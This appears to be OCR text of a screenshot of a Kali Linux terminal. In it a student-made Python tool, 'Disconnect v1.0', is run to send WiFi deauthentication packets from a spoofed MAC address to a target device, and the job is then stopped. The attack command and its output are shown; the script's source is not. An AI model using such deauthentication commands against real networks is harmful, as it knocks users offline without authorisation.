 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 10:18 1
root@kali: ~/Desktop/WiFi/WiFi
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/WiFi/WiFi root@kali: ~/Desktop/WiFi/WiFi root@kali: ~/Desktop/WiFi/WiFi
root@kali:~/Desktop/WiFi/WiFi# python ash_short.py -w wlan0 -b d0:0f:6d:c2:0f:ef -d F8:94:C2:EA:E2:50
*******  *****   ***   *  *   *******
******   *   *  *      *  *    ******
*****    *   *  *      *  *     *****
****     *****   ***   ****      ****
***      *   *      *  *  *       ***
**       *   *      *  *  *        **
*        *   *   ***   *  *         *
WiFi
+--------------------------------------------------------------------------------------------+
|Disconnect v1.0                                                                             |
|Coded by Alexey, Hodaya & Shir                                                              |
+--------------------------------------------------------------------------------------------+
[*] Sending Deauthentication Packets to -> d0:0f:6d:c2:0f:ef from F8:94:C2:EA:E2:50
|^-^\^|^/^-^\^/^Z
[1]+  Stopped                 python ash_short.py -w wlan0 -b d0:0f:6d:c2:0f:ef -d F8:94:C2:EA:E2:50
root@kali:~/Desktop/WiFi/WiFi#
ENG
5:18 PM
7/18/2019